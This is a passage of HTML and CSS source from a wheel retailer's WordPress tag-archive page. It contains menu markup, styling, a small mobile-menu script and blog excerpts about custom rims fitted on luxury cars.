    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
.thb-quickview,
.quickview,
.quick-view,
a.quick-view {
  display:none !important;
}
/* Kill Quick View overlay completely */
.wpb_wl_preview,
.open-popup-link,
span.wpb_wl_preview,
[data-mfp-src*="wpb_wl_quick_view"],
.woocommerce ul.products li.product span.wpb_wl_preview{
  display:none !important;
  opacity:0 !important;
  visibility:hidden !important;
  pointer-events:none !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tag tag-g-2 tag-985 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div class="row top-padding" data-equal=">.equal" data-row-detection="true">
	<section class="small-12 medium-8 columns equal">
	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-4837 type-post status-publish format-standard hentry category-uncategorized tag-camaro-2 tag-chevrolet tag-concave tag-g-2 tag-gfg-2 tag-giovanna-2 tag-gold tag-high-performance tag-luxury tag-rims tag-ss tag-supremo tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gold-wheels-for-chevrolet/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gold-wheels-for-chevrolet/" title="Gold Wheels for Chevrolet">Gold Wheels for Chevrolet</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-03-27T08:26:47-07:00" itemprop="datePublished" content="2014-03-27T08:26:47-07:00">March 27, 2014</time>
		<meta itemprop="dateModified" content="2014-03-27T08:26:47-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gold-wheels-for-chevrolet/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Chevrolet Camaro SS is a high performance 2-door vehicle showcasing GFG Supremo rims called G-2 featuring a custom gold center finish with a chrome stainless steel lip. These luxury wheels are av&hellip;</p>
				<a href="https://giovannawheels.com/gold-wheels-for-chevrolet/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2014-03-27T08:26:47-07:00" itemprop="datePublished" content="2014-03-27T08:26:47-07:00">March 27, 2014</time>
		<meta itemprop="dateModified" content="2014-03-27T08:26:47-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gold-wheels-for-chevrolet/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5919 type-post status-publish format-standard hentry category-uncategorized tag-benz tag-cl-class tag-g-2 tag-gfg-2 tag-giovanna-2 tag-highperformance tag-luxury tag-mercedes tag-rims tag-supremo tag-wheels tag-white tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-rims-for-mercedes-benz/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-rims-for-mercedes-benz/" title="2-Piece Rims for Mercedes-Benz">2-Piece Rims for Mercedes-Benz</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-09-04T08:58:55-07:00" itemprop="datePublished" content="2013-09-04T08:58:55-07:00">September 4, 2013</time>
		<meta itemprop="dateModified" content="2013-09-04T08:58:55-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-mercedes-benz/">
							</aside>
				<div class="post-content entry-content small">
				<p>The CL-Class is luxury 2-door vehicle produced by German automaker Mercedes-Benz. The Mercedes below is sporting GFG Supremo wheels called G-2 featuring a machined silver paint finish with a chrome li&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-rims-for-mercedes-benz/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-09-04T08:58:55-07:00" itemprop="datePublished" content="2013-09-04T08:58:55-07:00">September 4, 2013</time>
		<meta itemprop="dateModified" content="2013-09-04T08:58:55-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-mercedes-benz/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-3425 type-post status-publish format-standard hentry category-uncategorized tag-black tag-concave tag-g-2 tag-gfg-2 tag-giovanna-2 tag-granturismo tag-highperformance tag-luxury tag-maserati tag-rims tag-supremo tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-rims-for-maserati/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-rims-for-maserati/" title="2-Piece Rims for Maserati">2-Piece Rims for Maserati</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-07-11T08:31:42-07:00" itemprop="datePublished" content="2013-07-11T08:31:42-07:00">July 11, 2013</time>
		<meta itemprop="dateModified" content="2013-07-11T08:31:42-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-maserati/">
							</aside>
				<div class="post-content entry-content small">
				<p>This Maserati GranTurismo is a high performance machine boasting a 4.7 liter V8 engine putting out 434 horsepowers. The GranTurismo shown below is showcasing high performance wheels from GFG Supremo c&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-rims-for-maserati/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-07-11T08:31:42-07:00" itemprop="datePublished" content="2013-07-11T08:31:42-07:00">July 11, 2013</time>
		<meta itemprop="dateModified" content="2013-07-11T08:31:42-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-rims-for-maserati/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-5875 type-post status-publish format-standard hentry category-uncategorized tag-2-piece tag-bentley tag-continental tag-g-2 tag-gfg-2 tag-giovanna-2 tag-gt tag-highperformance tag-luxury tag-rims tag-supremo tag-wheels tag-wtw-2" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"><a href="https://giovannawheels.com/category/uncategorized/" class="single_category_title category-link-1" title="Uncategorized">Uncategorized</a></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/2-piece-wheels-for-bentley-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/2-piece-wheels-for-bentley-2/" title="2-Piece Wheels for Bentley">2-Piece Wheels for Bentley</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-06-24T08:43:11-07:00" itemprop="datePublished" content="2013-06-24T08:43:11-07:00">June 24, 2013</time>
		<meta itemprop="dateModified" content="2013-06-24T08:43:11-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-wheels-for-bentley-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>The Bentley Continental GT is a 2-door grand tourer vehicle with a revised version introduced in 2011 with a 4-liter V8 engine producing 500 horsepowers. The Continental GT below is sitting on GFG Sup&hellip;</p>
				<a href="https://giovannawheels.com/2-piece-wheels-for-bentley-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2013-06-24T08:43:11-07:00" itemprop="datePublished" content="2013-06-24T08:43:11-07:00">June 24, 2013</time>
		<meta itemprop="dateModified" content="2013-06-24T08:43:11-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/2-piece-wheels-for-bentley-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
